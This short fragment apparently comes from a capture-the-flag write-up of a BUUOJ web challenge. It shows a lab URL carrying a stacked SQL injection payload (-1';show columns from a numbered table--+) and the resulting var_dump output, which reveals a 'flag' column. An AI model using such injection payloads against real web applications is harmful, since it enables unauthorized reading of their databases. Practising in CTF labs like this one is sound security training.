 不安全 | 8e21d6b3-3cb4-4f1b-a484-7d1774200fde.node3.buuoj.cn/?inject=-1%27;show%20columns%20from%20`1919810931114514`--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}